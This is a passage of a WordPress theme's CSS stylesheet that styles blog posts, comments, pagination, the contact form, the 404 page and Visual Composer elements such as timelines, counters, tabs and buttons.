  padding-bottom: 0;
}

article.post header.entry-header {
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  article.post header.entry-header {
    margin-bottom: 35px;
  }
}
@media (min-width: 1200px) {
  article.post header.entry-header {
    margin-bottom: 55px;
  }
}

ul.el-grid li:last-child article.post,
ul.el-grid li:last-child article.page {
  margin-bottom: 0;
}

ul.el-grid[data-columns="2"] li article.post.has-post-thumbnail header.entry-header,
ul.el-grid[data-columns="3"] li article.post.has-post-thumbnail header.entry-header {
  margin: 0 0 35px 0;
}

article.post.has-post-thumbnail header.entry-header,
article.post a.post-thumbnail img.wp-post-image {
  margin: 0 0 35px 0;
}
@media (min-width: 768px) {
  article.post.has-post-thumbnail header.entry-header,
  article.post a.post-thumbnail img.wp-post-image {
    margin: 0 0 55px 0;
  }
}
@media (min-width: 1200px) {
  article.post.has-post-thumbnail header.entry-header,
  article.post a.post-thumbnail img.wp-post-image {
    margin: 0 0 70px 0;
  }
}

article.page header.entry-header .author,
article.post header.entry-header .author {
  margin: 0;
}

article.page h2.entry-title,
article.post h2.entry-title,
article.post h1.entry-title {
  margin: 0;
  font-size: 24px;

  text-transform: uppercase;
  letter-spacing: 3px;
}

@media (min-width: 768px) {
  article.page h2.entry-title,
  article.post h2.entry-title,
  article.post h1.entry-title {
    font-size: 36px;
    letter-spacing: 5px;
  }
}
@media (min-width: 1200px) {
  article.page h2.entry-title,
  article.post h2.entry-title,
  article.post h1.entry-title {
    font-size: 48px;
    letter-spacing: 10px;
  }
}

article.page h2.entry-title a,
article.post h2.entry-title a {
  color: #000;
}

article.page .entry-summary .more-link {
  margin-top: 30px;
  display: block;
}

.el-grid article.post .meta,
.el-grid article.post .meta a,
.el-grid article.page .meta,
.el-grid article.page .meta a,
.el-grid article.gallery_cpt .meta,
.el-grid article.gallery_cpt .meta a {
  font-size: 11px;
  color: #828282;
  margin: 0
}
.el-grid li.isotope-item {
  margin-bottom: 30px;
}
.el-grid[data-gap="nogap"] li.isotope-item {
  padding: 0;
  margin: 0;
}

ul.el-grid[data-columns="2"] li article.post h2.entry-title,
ul.el-grid[data-columns="3"] li article.post h2.entry-title {
  font-size: 36px;
}

body .el-grid li.isotope-item {
  padding-left: 15px;
  padding-right: 15px;
}

.single article.post header.entry-header {
  margin-bottom: 40px;
}

.single article.post .post-thumbnail {
  margin-bottom: 15px;
}

.single article.post .post-meta {
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  .single article.post .post-meta {
    margin: 0 0 35px 0;
  }
}

@media (min-width: 1200px) {
  .single article.post .post-meta {
      margin: 0 0 55px 0;
  }
}


.single article.post .post-meta .author {
  display: inline-block;
  margin:0;
}

/* Video container fix*/
.embed-container { 
  position: relative; 
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  height: auto;
} 

.embed-container iframe,
.embed-container object,
.embed-container embed { 
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Search page */
body.search #content {
  background: #f1f1f1;
}

body.search .search-item-wrapper {
  background: #fff;
  padding: 30px;
  overflow: hidden;
}

body.search article.page h2.entry-title {
  letter-spacing: 6px;
  font-size: 30px;
  margin: 25px 0;
}

/* Blog - Single page */

/* Comments */
#comments {
  margin: 0;
  float: left;
  width: 100%;
}

#comments ul {
  list-style: none;
}

#comments ul.children {
  padding-left: 15px;
}

@media (min-width: 768px) {
  #comments ul.children {
    padding-left: 25px;
  }
}

@media (min-width: 1200px) {
  #comments ul.children {
    padding-left: 35px;
  }
}



#comments .comment-form .form-group input {
  width: 100%;
}

#comments h2.comments-title {
  margin: 35px 0 0 0;
  padding: 0;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  #comments h2.comments-title {
    margin: 75px 0 0 0;
  }
}
@media (min-width: 1200px) {
  #comments h2.comments-title {
    margin: 150px 0 0 0;
  }
}

#comments ul.media-list {
  margin-top: 55px;
}

body.page #comments ul.media-list {
  margin-left: 0;
}

#comments .comment {
  border-top: 1px solid #ededed;
  padding-top: 25px;
  margin-top: 25px;
}

#comments .comment .media-body {
  position: relative;
}

#comments .comment .media-body p:last-child {
  margin-bottom: 0;
}

#comments .comment h4.media-heading {
  margin: 2px 30px 0 0;
  font-style: normal;
  line-height: normal;
  color: #000;
  display: inline-block;

  text-transform: uppercase;
}

#comments .comment h4.media-heading a {
  color: #000;
}

#comments .comment h4.media-heading span.label {
  color: #e71111;
  font-size: 11px;
}

#comments .comment h4.media-heading cite.fn {
  font-style: normal;
}

#comments .comment .media-body p.meta,
#comments .comment .media-body p.meta a {
  margin: 0;
  color: #aaa;
  display: inline-block;
}

#comments .comment .media-body p.meta {
  margin-bottom: 15px;
  display: block;
}

#comments .comment .avatar-holder {
  padding-right: 10px;
}
@media (min-width: 768px) {
  #comments .comment .avatar-holder {
    padding-right: 20px;
  }
}

#comments .comment .avatar-holder img {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;

  width: 25px;
}


@media (min-width: 768px) {
  #comments .comment .avatar-holder img {
    width: 50px;
  }
}

@media (min-width: 1200px) {
  #comments .comment .avatar-holder img {
    width: 70px;
  }
}

#comments .comment .reply {
  position: absolute;
  right: 0;
  top: 2px;

  font-family: 'Nothing You Could Do', cursive;
  font-size: 14px;
}

@media (min-width: 768px) {
  #comments .comment .reply {
    font-size: 18px;
  }
}

#respond h3#reply-title {
  margin: 25px 0 15px 0;
  line-height: normal;
  position: relative;
  display: inline-block;

  text-transform: uppercase;
}

@media (min-width: 768px) {
  #respond h3#reply-title {
    margin: 50px 0 40px 0;
  }
}

/* Blog - Single page - Post social & Pagination */
.post-social ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.post-social ul > li {
  display: inline-block;
  border: 0;
}

.post-social ul > li.share-title {
  border: 0;
  padding-right: 20px;
}

.post-social ul > li:nth-child(2) {
  border: 0;
}

.post-social ul > li,
.post-social ul > li > a {
  text-transform: uppercase;
  color: #d59b39;
}

.post-social ul > li > a {
  padding: 0 10px;
  font-size: 16px;
  display: block;
}

@media (min-width: 768px) {
  .post-social ul > li > a {
    padding: 0 20px;
  }
}

/*Post Pagination*/
.pagination-wrapper {
  border: 1px solid #e5e5e5;
}

.pagination-wrapper .btn-group {
  text-align: center;
  width: 100%;
  display: block;
  padding: 15px;
}

@media (min-width: 768px) {
  .pagination-wrapper .btn-group {
    text-align: center;
    width: 50%;
    display: table-cell;
  }

  .pagination-wrapper .btn-group:first-child {
    text-align: left;
    padding: 30px;
    width: 25%;
  }

  .pagination-wrapper .btn-group:last-child {
    text-align: right;
    padding: 0 30px;
    width: 25%;
  }
}

.pagination-wrapper {
  font-size: 12px;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #000;
  font-weight: bold;
  float: left;
  width: 100%;
  margin-top: 30px;
}

.pagination-wrapper a {
  color: #000;
}

/* Pagination */
.page-links {
  margin: 30px 0;
  font-size: 14px;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #000;
  font-weight: bold;
}

.page-links .page-links-title {
  float: left;
  margin-right: 15px;
}

.pagination {
  width: 100%;
  position: relative;
  text-align: left;
  margin-bottom: 0;
}

.pagination ul.pagination {
  margin: 0;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span,
.pagination > li > a,
.pagination > li > span {
  border-radius: 0;
}

.pagination > li > a,
.pagination > li > span,
.page-links span:not(.page-links-title) {
  padding: 10px 20px;
  border: 1px solid #f1f1f1;
  margin-right: 10px;
  margin-left: 0;
  color: #000;
  float: left;
  border-radius:0;
}

.pagination > li.current > a,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus,
.page-links span:not(.page-links-title):hover {
  color: #000;
  border-color: #d59b39;
  background: transparent;
}

.entry-content .page-links span{
  float: none;
}

.pagination > li > a.next,
.pagination > li > a.prev {
  padding: 15px 20px;
  border: 1px solid #f1f1f1;

  position: absolute;
  top: 0;
  right: 0;
  color: #000;
  border-radius: 0;
  margin: 0;
  line-height: normal;
}

.pagination > li > a.prev {
  right: 70px;
}

.pagination > li > a.prev:hover,
.pagination > li > a.next:hover {
  border-color: #d59b39;
  border-radius: 0;
}

/* Article pagination*/

.nav-links a {
  padding: 12px;
  background-color: #000;
  border-color: #000;
  color: #fff;
  display: block;
  font-size: 12px;
  font-weight: normal;
  line-height: 1.916;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  text-transform: uppercase;
}

.nav-links .nav-previous {
  float: left;
  width: 49%;
}

.nav-links .nav-next {
  float: right;
  width: 49%;
}

/* Article footer */
footer.entry-meta {
  padding: 0;
  margin: 40px 0 0 0;
  width: 100%;
  float: left;
}

footer.entry-meta a {
  font-family: 'Nothing You Could Do', cursive;
  font-size: 18px;
}

article.page footer.entry-meta {
  border: 0;
  padding: 0;
  margin: 0;
}

footer.entry-meta span.posted-on,
footer.entry-meta span.byline {
  margin-right: 30px;
}

footer.entry-meta span.edit-link,
footer.entry-meta span.tags-links {
  float: left;
  width: 100%;
  text-align: center;
}

footer.entry-meta span.tags-links a {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}

footer.entry-meta span.edit-link {
  display: block;
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: left;
}

footer.entry-meta span.edit-link a {
  border: 0;
  padding: 0;
}

.vc_inline-link {
  float: right;
}

/*------------------------------------------------------------------
[ 9. Contact page ]
*/

.gg-contact-template .contact-form-wrapper #contact-form {
  margin-top: 35px;
  margin-bottom: 35px;
}

@media (min-width: 768px) {
  .gg-contact-template .contact-form-wrapper #contact-form {
    margin-top: 75px;
    margin-bottom: 75px;
  }
}
@media (min-width: 1200px) {
  .gg-contact-template .contact-form-wrapper #contact-form {
    margin-top: 150px;
    margin-bottom: 150px;
  }
}

.gg-contact-template #contact-map {
  height: 200px;
  z-index: 51;
  background: #000;
}

@media (min-width: 768px) {
  .gg-contact-template #contact-map {
    height: 350px;
  }
}
@media (min-width: 1200px) {
  .gg-contact-template #contact-map {
    height: 500px;
  }
}

.gg-form-response {
  text-align: center;
  color: #d59b39;
  font-size: 16px;
  font-family: "Open Sans";
  font-weight: 600;
  margin-bottom: 35px;
}

.gg-ajax-loader,
.gg-ajax-loader:after {
  border-radius: 50%;
  width: 5em;
  height: 5em;
}
.gg-ajax-loader {
  margin: 60px auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 3px solid #f1f1f1;
  border-right: 3px solid #f1f1f1;
  border-bottom: 3px solid #f1f1f1;
  border-left: 3px solid #d59b39;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


.gg-form-title-box {
  width: 100%;
  margin: 0 auto;
  text-align: center;
  padding-top: 35px;
}

@media (min-width: 768px) {
  .gg-form-title-box {
    width: 70%;
    padding-top: 70px;
  }
}

@media (min-width: 1200px) {
  .gg-form-title-box {
    width: 50%;
    padding-top: 140px;
  }
}

.gg-form-title-box h3 {
    font-style: normal;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 10px;
    margin: 0;

    font-size: 24px;
}

@media (min-width: 768px) {
  .gg-form-title-box h3 {
    font-size: 36px;
  }
}
@media (min-width: 1200px) {
  .gg-form-title-box h3 {
    font-size: 48px;
  }
}

.gg-form-title-box .subtitle {
    margin: 35px 0 0 0;
    color: #d59b39;
    font-size: 14px;
    font-family: "Open Sans";
    font-weight: 600;
}

@media (min-width: 768px) {
  .gg-form-title-box .subtitle {
    margin: 70px 0 0 0;
  }
}
@media (min-width: 1200px) {
  .gg-form-title-box .subtitle {
    margin: 140px 0 0 0;
    font-size: 16px;
  }
}

.gg-form-title-box .subtitle p {
  margin-bottom: 0;
}

.gg-form-title-box h3 + .subtitle {
  margin-top: 15px;
}

@media (min-width: 768px) {
  .gg-form-title-box h3 + .subtitle {
    margin-top: 30px;
  }
}
@media (min-width: 1200px) {
  .gg-form-title-box h3 + .subtitle {
    margin-top: 55px;
  }
}

/*-----------------*/
/***** Goliath effect *****/
/*-----------------*/

figure.effect-goliath {
  background: #e5e5e5;
}

figure.effect-goliath img,
figure.effect-goliath h2,
figure figcaption > i {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}

figure.effect-goliath img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;

  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-goliath h2,
figure.effect-goliath p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 15px;
}

figure.effect-goliath p {
  text-transform: none;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0,50px,0);
  transform: translate3d(0,50px,0);
}


figure figcaption > i {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0,-50px,0);
  transform: translate3d(0,-50px,0);
}

figure.effect-goliath:hover img {
  -webkit-transform: translate3d(0,-55px,0);
  transform: translate3d(0,-55px,0);
}

figure.effect-goliath:hover h2 {
  -webkit-transform: translate3d(0,-55px,0);
  transform: translate3d(0,-55px,0);
}

figure.effect-goliath:hover p,
figure.effect-goliath:hover figcaption > i {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}


/*------------------------------------------------------------------
[ 11. 404 page ]
*/

.error404 h1 {
  font-size: 100px;
  font-weight: bold;
  text-transform: uppercase;
  white-space: pre;
}

.error404 .not_found_wrapper {
  text-align: center;
}

.error404 .not_found_wrapper p {
  margin-bottom: 0;
}

.error404 .not_found_wrapper a.btn {
  margin: 40px 0 50px 0;
}


/*------------------------------------------------------------------
[ 12. Visual Composer]
*/

@media (max-width: 768px) {
  body .vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper {
    margin-right: 0;
  }
}

/* VC - General */
.wpb_row:not(.vc_inner),
.vc_row.wpb_row:not(.vc_inner) {
  padding: 35px 0;
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .wpb_row:not(.vc_inner),
  .vc_row.wpb_row:not(.vc_inner) {
    padding: 75px 0;
  }
}
@media (min-width: 1200px) {
  .wpb_row:not(.vc_inner),
  .vc_row.wpb_row:not(.vc_inner) {
    padding: 150px 0;
  }
}

.wpb_content_element .wpb_heading,
.vc_widget .widgettitle,
.wpb_heading.wpb_flickr_heading,
.wpb_heading.wpb_contactform_heading,
.wpb_content_element .widgettitle,
.contact-form-mini-header {
    margin: 0 0 30px 0;
    position: relative;
    display: inline-block;
}

.wpb-js-composer .wpb_flickr_widget p.flickr_stream_wrap {
  font-size: 11px;
  text-transform: uppercase;
}

.wpb-js-composer .vc_message_box {
  padding: 1.5em 1.5em 1.5em 5em;
}

.wpb-js-composer .vc_message_box-icon {
  width: 5em;
}

body .wpb_button,
body .wpb_content_element,
body ul.wpb_thumbnails-fluid>li {
  margin-bottom: 55px;
}

/* VC - Blockquote */

.gg-vc-quote blockquote {
  padding: 0;
}

.gg-vc-quote.gg-vc-quote-align-left {
  text-align: left;
}
.gg-vc-quote.gg-vc-quote-align-right {
  text-align: right;
}
.gg-vc-quote.gg-vc-quote-align-center {
  text-align: center;
}

.gg-vc-quote blockquote + cite {
  margin-top: 15px;
  display: block;
}

.gg-vc-quote hr.has-bottomline,
.gg-vc-quote hr.has-topline {
  margin-bottom: 15px;
  display: inline-block;
}

.gg-vc-quote hr.has-bottomline {
  margin-bottom: 0;
  margin-top: 15px;
}

@media (min-width: 768px) {
  .gg-vc-quote hr.has-bottomline {
    margin-top: 25px;
  }
  .gg-vc-quote hr.has-topline {
    margin-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .gg-vc-quote hr.has-bottomline {
    margin-top: 55px;
  }
  .gg-vc-quote hr.has-topline {
    margin-bottom: 55px;
  }
  .gg-vc-quote blockquote + cite {
    margin-top: 30px;
  }
}

body .wpb_single_image .vc_figure-caption {
  font-family: 'Nothing You Could Do', cursive;
  font-size: 18px; 
  color: #ccc;

  margin-top: 15px;
}


/* VC - Special link */
@media (max-width: 768px) {
  .gg-special-link-wrapper {
    margin-bottom: 35px;
  }
}


.gg-special-link-wrapper.special-link-align-left {
  text-align: left;
}
.gg-special-link-wrapper.special-link-align-right {
  text-align: right;
}
.gg-special-link-wrapper.special-link-align-center {
  text-align: center;
}


.gg-special-link {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 600;

  font-size: 14px;
  position: relative;
  color: #000;
}

.gg-special-link:after,
.gg-special-link:before {
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -ms-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}

.gg-special-link.has-right-hor-line:after {
  content: '';
  width: 45px;
  height: 2px;
  margin-left: 30px;
  background: #d59b39;

  display: inline-block;
  margin-bottom: 3px;
}

.gg-special-link.has-right-hor-line:hover:after {
  margin-left: 45px;
}

.gg-special-link.has-left-hor-line:before {
  content: '';
  width: 45px;
  height: 2px;
  margin-right: 30px;
  background: #d59b39;

  display: inline-block;
  margin-bottom: 3px;
}

.gg-special-link.has-left-hor-line:hover:before {
  margin-right: 45px;
}

.gg-special-link.has-both-hor-line:after,
.gg-special-link.has-both-hor-line:before {
  content: '';
  width: 45px;
  height: 2px;
  margin-right: 30px;
  background: #d59b39;

  display: inline-block;
  margin-bottom: 3px;
}

.gg-special-link.has-both-hor-line:after {
  margin-right: 0px;
  margin-left: 30px;
}

.gg-special-link.has-both-hor-line:hover:after {
  margin-left: 45px;
}
.gg-special-link.has-both-hor-line:hover:before {
  margin-right: 45px;
}

/* VC - Title/subtitle */

.title-subtitle-box {
  margin: 0;
}

.title-subtitle-box hr.has-bottomline,
.title-subtitle-box hr.has-topline {
  margin-bottom: 15px;
  display: inline-block;
}

@media (min-width: 768px) {
  .title-subtitle-box hr.has-bottomline,
  .title-subtitle-box hr.has-topline {
    margin-bottom: 35px;
  }
}
@media (min-width: 1200px) {
  .title-subtitle-box hr.has-bottomline,
  .title-subtitle-box hr.has-topline {
    margin-bottom: 55px;
  }
}

.title-subtitle-box hr.has-bottomline {
  margin-bottom: 0;
}

.title-subtitle-box .subtitle {
  margin: 0 0 25px 0;
  color: #d59b39;
  font-size: 14px;
  font-family: "Open Sans";
  font-weight: 600;
}

@media (min-width: 768px) {
  .title-subtitle-box .subtitle {
    font-size: 14px;
    margin: 0 0 35px 0;
  }
}

@media (min-width: 1200px) {
  .title-subtitle-box .subtitle {
    font-size: 16px;
    margin: 0 0 55px 0;
  }
}

.title-subtitle-box.remove-subtitle-margin .subtitle {
  margin-bottom: 0;
}

.title-subtitle-box .subtitle p:last-child {
  margin-bottom: 0;
}

.title-subtitle-box h1,
.title-subtitle-box h2,
.title-subtitle-box h3,
.title-subtitle-box h4,
.title-subtitle-box h5,
.title-subtitle-box h6 {
  padding: 0;
  margin: 0 0 25px 0;

  position: relative;

  word-wrap: break-word;
}

@media (min-width: 768px) {
  .title-subtitle-box h1,
  .title-subtitle-box h2,
  .title-subtitle-box h3,
  .title-subtitle-box h4,
  .title-subtitle-box h5,
  .title-subtitle-box h6 {
    margin: 0 0 35px 0;
    word-wrap: inherit;
  }
}

@media (min-width: 1200px) {
  .title-subtitle-box h1,
  .title-subtitle-box h2,
  .title-subtitle-box h3,
  .title-subtitle-box h4,
  .title-subtitle-box h5,
  .title-subtitle-box h6 {
    margin: 0 0 55px 0;
  }
}

.title-subtitle-box.remove-title-margin h1,
.title-subtitle-box.remove-title-margin h2,
.title-subtitle-box.remove-title-margin h3,
.title-subtitle-box.remove-title-margin h4,
.title-subtitle-box.remove-title-margin h5,
.title-subtitle-box.remove-title-margin h6 {
  margin: 0;
}

.title-subtitle-box .toptitle {
  margin: 0;
  color: #d59b39;
  font-size: 18px;
  position: relative;
  font-family: 'Nothing You Could Do', cursive;
  display: inherit;
}

/* VC - Double background wrapper */



@media (max-width: 768px) {
  body .double-wrapper-background {
    margin: 0 !important;
  }
}

.double-wrapper-background .inner-wrapper-background {
  background: #fff;
  padding: 15px;
}

.double-wrapper-background .inner-wrapper-background .content-wrapper {
  padding: 15px;
  border: 1px solid #f1f1f1;

  position: relative;
}

@media (min-width: 768px) {
  .double-wrapper-background .inner-wrapper-background,
  .double-wrapper-background .inner-wrapper-background .content-wrapper {
    padding: 25px;
  }
}
@media (min-width: 1200px) {
  .double-wrapper-background .inner-wrapper-background,
  .double-wrapper-background .inner-wrapper-background .content-wrapper {
    padding: 55px;
  }
}

.double-wrapper-background .inner-wrapper-background .content-wrapper .content-wrapper-top-label,
.double-wrapper-background .inner-wrapper-background .content-wrapper .content-wrapper-bottom-label {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;

  text-transform: uppercase;
  letter-spacing: 3px;
  font-size: 14px;

  text-align: center;
}

.double-wrapper-background .inner-wrapper-background .content-wrapper .content-wrapper-bottom-label {
  top: auto;
  bottom: 0;
}

.double-wrapper-background .inner-wrapper-background .content-wrapper .content-wrapper-bottom-label span,
.double-wrapper-background .inner-wrapper-background .content-wrapper .content-wrapper-top-label span {
  position: relative;
  top: -15px;
  left:0;
  right:0;
  margin-left:auto;
  margin-right:auto;

  padding: 15px 30px;
  background: #fff;
}

.double-wrapper-background .inner-wrapper-background .content-wrapper .content-wrapper-bottom-label span {
  top: auto;
  bottom: -15px;

  color: #d59b39;
  font-size: 18px;
  position: relative;
  font-family: 'Nothing You Could Do', cursive;
  text-transform: none;
  letter-spacing: 0;
}


/* VC - Timeline */


#cd-timeline {
  position: relative;
  padding: 0;
}

.cd-timeline-block {
  position: relative;
  margin: 0;
}
.cd-timeline-block:after {
  content: "";
  display: table;
  clear: both;
}
.cd-timeline-block:first-child {
  margin-top: 0;
}
.cd-timeline-block:last-child {
  margin-bottom: 0;
}

.cd-timeline-date {
  position: relative;
  text-align: center;
  font-size: 0;
}


.cd-timeline-date h4 {
  margin: 150px 0 150px 0;
  font-size: 200px;
  line-height: 80px;
  font-weight: 400;
  letter-spacing: 0px;

  color: #ccc;

  font-family: 'Nothing You Could Do', cursive;

  -ms-transform: rotate(-15deg); /* IE 9 */
  -webkit-transform: rotate(-15deg); /* Chrome, Safari, Opera */
  transform: rotate(-15deg);

  display: inline-block;
}

.cd-timeline-image {
  width: 50%;
  position: relative;

  float: left;

  transform:          rotate(5deg);
  -ms-transform:      rotate(5deg);
  -moz-transform:     rotate(5deg);
  -webkit-transform:  rotate(5deg);
  -o-transform:       rotate(5deg);

  box-shadow: 0 10px 7px -7px rgba(0,0,0,0.12), 0 0 4px rgba(0,0,0,0.1);

  padding: 2%;
  background: #fff;
}

.cd-timeline-content {
  width: 50%;
  position: relative;
  
  float: right;

  transform:          rotate(-5deg);
  -ms-transform:      rotate(-5deg);
  -moz-transform:     rotate(-5deg);
  -webkit-transform:  rotate(-5deg);
  -o-transform:       rotate(-5deg);

  box-shadow: 0 10px 7px -7px rgba(0,0,0,0.12), 0 0 4px rgba(0,0,0,0.1);
}

.cd-timeline-content .cd-timeline-content-wrapper {
  padding: 60px;
  background: #fff;
}

.cd-timeline-content .cd-title {
  margin: 0 0 30px 0;
  color: #000;
  font-size: 21px;
  text-transform: uppercase;
  letter-spacing: 8px;
  font-weight: 600;
  font-family: "Open Sans";
  line-height: normal;
}

@media (min-width: 768px) {
  .cd-timeline-content .cd-title {
    font-size: 30px;
  }
}
@media (min-width: 1200px) {
  .cd-timeline-content .cd-title {
    font-size: 40px;
  }
}

.cd-timeline-content p {
  margin: 0;
  color: #d59b39;
  font-size: 16px;
  font-family: "Open Sans";
  font-weight: 600;
}


.cd-timeline-block:nth-child(even) .cd-timeline-image {
  float: right;
}
.cd-timeline-block:nth-child(even) .cd-timeline-content {
  float: left;
}


/* VC - Counter*/
.counter-holder .counter {
  font-size: 21px;
  font-weight: 600;
  letter-spacing: 3px;
  color: #000;
  font-family: "Open Sans";
}

@media (min-width: 768px) {
  .counter-holder .counter {
    font-size: 40px;
    letter-spacing: 5px;
  }
}
@media (min-width: 1200px) {
  .counter-holder .counter {
    font-size: 80px;
    letter-spacing: 10px;
  }
}

.counter-holder p {
  margin-bottom: 0;
  font-weight: 600;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #d59b39;

  word-wrap: break-word;
}

.counter-holder .vc_icon_element {
  margin-bottom: 0px;
}

.counter-holder.is_box {
  display: inline-block;
  width: 100%;
  background: #e5e5e5;
}

.counter-holder .vc_icon_element {
  color: #000;
}

/* VC - Toggle */

.vc_toggle {
  border: 1px solid #e5e5e5;
}

.vc_toggle .vc_toggle_title {
  background: #e5e5e5;
  color: #000;
  padding: 15px 30px;
}

.vc_toggle .vc_toggle_title h4 {
  color: #000;
  font-size: 13px;
  margin-bottom: 0;
  margin-left: 5px;
  text-transform: uppercase;
}

.vc_toggle .vc_toggle_content {
  padding: 30px;
  margin: 0;
}

.vc_toggle .vc_toggle_content p:last-child {
  margin-bottom: 0;
}

.wpb-js-composer .vc_toggle_default .vc_toggle_title,
.wpb-js-composer .vc_toggle_default .vc_toggle_content {
  padding-left: 30px;
}

.wpb-js-composer .vc_toggle_default .vc_toggle_icon:before {
  border:0;
}
.wpb-js-composer .vc_toggle_default .vc_toggle_icon:before, 
.wpb-js-composer .vc_toggle_default .vc_toggle_icon:after,
.wpb-js-composer .vc_toggle_default .vc_toggle_icon {
  background: #000;
  border:0;
}

.wpb-js-composer .vc_toggle.vc_toggle_default .vc_toggle_icon {
  margin-left: 10px;
}

/* VC - Tabs/Tour */

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab > a {
  padding: 20px 30px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab > a {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 600;
    font-family: "Open Sans";
}

.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline .vc_tta-tab>a {
  border-width: 1px;
}

.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {
  border-width: 1px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
  padding: 5%;
}

/*Grey*/

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a {
  color: #ccc;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active > a {
  color: #000;
}

/* VC - Progress bar */

.wpb-js-composer  .vc_progress_bar .vc_single_bar {
  background: #e5e5e5;
  box-shadow: none;
  border-radius: 0;
  margin-bottom: 15px;
}

.wpb-js-composer .vc_progress_bar .vc_single_bar .vc_label {
  padding: 15px 30px;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
} 

.wpb-js-composer .vc_progress_bar .vc_single_bar .vc_bar {
  border-radius: 0;
  background: #000;
}

/* VC - Buttons */

.wpb-js-composer .vc_general.vc_btn3 {
  text-transform: uppercase;
  letter-spacing: 3px;
  font-family: "Open Sans";
  font-size: 11px;
  font-weight: 600;

  line-height: inherit;
}

@media (min-width: 768px) {
  .wpb-js-composer .vc_general.vc_btn3 {
    font-size: 12px;
  }
}

@media (min-width: 1200px) {
  .wpb-js-composer .vc_general.vc_btn3 {
    font-size: 14px;
  }
}

.wpb-js-composer .vc_btn3.vc_btn3-size-md {
  padding: 16px 60px;
}

.wpb-js-composer .vc_btn3.vc_btn3-size-lg {
  padding: 12px 25px;
}

@media (min-width: 768px) {
  .wpb-js-composer .vc_btn3.vc_btn3-size-lg {
    padding: 16px 35px;
  }
}

@media (min-width: 1200px) {
  .wpb-js-composer .vc_btn3.vc_btn3-size-lg {
    padding: 21px 60px;
  }
}

.wpb-js-composer .vc_btn3.vc_btn3-color-black, 
.wpb-js-composer .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
  background-color: #000;
}

.wpb-js-composer .vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:hover,
.wpb-js-composer .vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:focus {
  background-color: #000;
  border-color: #000;
}

/* VC - CTA */

.wpb-js-composer .vc_general.vc_cta3 {
  padding: 90px;
}

.wpb-js-composer .vc_general.vc_cta3 h2 {
  font-size: 48px;
  position: relative;
  display: inline-block;
  margin: 0 0 35px 0;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 10px;
}

.wpb-js-composer .vc_general.vc_cta3 h4 {
  font-size: 16px;
  font-family: "Open Sans";
  font-weight: 600;
  margin: 0;
  letter-spacing: 0;

  color: #d59b39;
}

.wpb-js-composer .vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4,
.wpb-js-composer .vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4,
.wpb-js-composer .vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4,
.wpb-js-composer .vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4 {
  color: #d59b39;
}

